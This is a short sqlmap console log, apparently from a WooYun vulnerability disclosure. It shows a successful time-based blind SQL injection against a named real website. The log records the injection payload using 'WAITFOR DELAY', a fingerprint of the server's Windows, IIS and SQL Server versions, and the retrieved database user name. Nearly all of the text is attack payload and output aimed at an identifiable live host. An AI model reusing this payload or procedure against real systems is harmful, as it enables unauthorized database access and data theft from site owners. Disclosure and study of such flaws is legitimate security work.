 sqlmap
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: zz=英 笛福' WAITFOR DELAY '0:0:5'-- AND 'RtyM' LIKE 'RtyM
---
[16:01:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[16:01:51] [INFO] fetching current user
[16:01:51] [INFO] read from file 'C:\Python27\sqlmap\output\dydl.sddylib.com\ses
sion': ebook
current user:    'ebook'
[16:01:51] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\dydl.sddylib.com'
[*] shutting down at: 16:01:51
C:\Python27\sqlmap>
www.wooyun.org